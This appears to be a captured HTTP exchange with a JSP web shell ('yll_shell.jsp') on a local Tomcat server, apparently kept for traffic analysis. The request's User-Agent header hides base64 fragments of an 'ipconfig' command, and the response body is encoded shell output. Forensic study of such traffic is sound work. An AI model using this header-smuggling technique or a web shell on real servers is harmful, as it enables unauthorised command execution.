 GET /yll_shell.jsp HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_ Version/5.1 Safari/534.50aXBjb26_8; en-us) AppleWebKit/
535maWc=4.50 (KHTML, like Gecko)
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=873DBCEE3F62BF749357A35943DA7935; Path=/; HttpOnly
Content-Type: text/html;charset=utf-8
Content-Length: 2364
Date: Tue, 28 Jul 2020 04:36:35 GMT
DmeqcnSwe4NhTWBhyfUXxxpLDuMV{LwO,NsLyfUH:zET2Nzs{gh7DhphJDEEwd{m28UNsDBhMjBv..JD5hMjBvJD5hMjBvJD5hMjBvJD5hPjEEwd{m1uH3{8,r
xbz:
1xphJDECsM4U{Oj3rMYFJFSPVzD7..9:f7JD5hMjBvJD5hMjBvJD5hPjBLDuMV{LwO,NsLyfUH:zCPdHOidDCNc3:xZnGkbzCC[HGxeHWz..PhpLJDBhxbz:
19{Zurj2yDCFUmNhvwQYvjBvJD5hMjBvJD5hMjBvJEphDjBhJMH,uekCuM4UJFmR..ekZhuekXuz5hMjBvJD5hMjBvJD5hMjB7JH[mPEB7PnFyOUJ7[kGiPkl2
NEN7NnJ6NzVyOxphJDEY..
2MbwyfUXxzCKVIZ1JMYZ2sdhJD5hMjBvJD5hMjBvJD5hPjByOklvNkV1MkR{MkF1OxphJDEY1945..1esD7zBhMjBvJD5hMjBvJD5hMjBvJD5hMjBvJD5hPjBz
OUVvNkV2MkBvNBphJDEFsNkQ{gj63D5h..MjBvJD5hMjBvJD5hMjBvJD5hPjBLDuMV{LwO,NsLyfUH:zET2Nzs{ghhN{pLDjBhJNP:..
{PYYuNztJDBvJD5hMjBvJD5hMjBvJD5hMjB7JNP:{PYT1ccQw7sCsM4UDjBhJNHtweQN..
3MbpudRhSF6UJMs{28phMjBvJD5hMjBvJD5hMjB7JBpL{u8O488X10MO,NsLyfUH:zDywsYZxbz:..1zphNUpLDjBhJNP:
{PYYuNztJDBvJD5hMjBvJD5hMjBvJD5hMjB7JNP: